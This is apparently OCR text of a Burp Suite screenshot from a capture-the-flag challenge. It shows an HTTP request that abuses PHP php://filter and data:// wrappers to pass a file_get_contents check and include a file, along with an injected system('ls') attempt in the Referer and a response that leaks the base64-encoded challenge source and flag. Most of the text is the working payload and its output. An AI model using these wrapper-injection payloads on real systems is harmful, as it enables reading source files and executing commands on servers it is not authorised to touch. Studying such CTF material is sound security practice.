 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ rget: http://119.61.19.212:55001 ?
组委会的屏幕共享
Request
Raw Params Headers Hex
POST /index.php?one=php://filter/read=convert.base64-encode/resource=ans.php&two=data://text/plain;base64,ZzAwZEowYg==
HTTP/1.1
Host: 119.61.19.212:55001
Proxy-Connection: keep-alive
Content-Length: 51
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
Origin: http://119.61.19.212:55001
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
Referer:
http://119.61.19.212:55001/index.php?one=data://text/plain,%20system(%27ls%27);&two=data://text/plain;base64,ZzAwZEowYg
==
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2c1e48a130665983202694588ca12763
three=data%3A%2F%2Ftext%2Fplain%3Bbase64%2Cb25UaDFz
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#007700">=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">"three"</span><span style="color:
#007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(!empty(</span><span
style="color: #0000BB">$one</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;!empty(</span><span style="color:
#0000BB">$two</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;!empty(</span><span style="color:
#0000BB">$three</span><span style="color: #007700">))<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #0000BB">$two</span><span
style="color: #007700">)&nbsp;===&nbsp;</span><span style="color:
#DD0000">"g00dJ0b"&nbsp;</span><span style="color:
#007700">and&nbsp;</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #0000BB">$three</span><span
style="color: #007700">)&nbsp;===&nbsp;</span><span
style="color: #DD0000">"onTh1s"</span><span style="color:
#007700">)<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;</span><span style="color: #0000BB">var_dump</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$one</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;include(</span><span style="color: #0000BB">$one</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">"Insufficient&nbsp;Parameters"</span><span
style="color: #007700">);<br />}</span>
</span>
</code>D0n't try t0 tr1ck me!string(56)
"php://filter/read=convert.base64-encode/resource=ans.php"
PD9waHAKcHJpbnQoIkQwbid0IHRyeSB0MCB0cjFjayBtZSEiKTsKLy8gJGFucyA9IGZsY
Wd7OGFlYTM0ZmQtYTExMS02NzdkLWE5N2MtM2Y1ZTEyZmExNmU0fTs=
? < + > Type a search term 0 matches
Done 4,029 bytes | 39 millis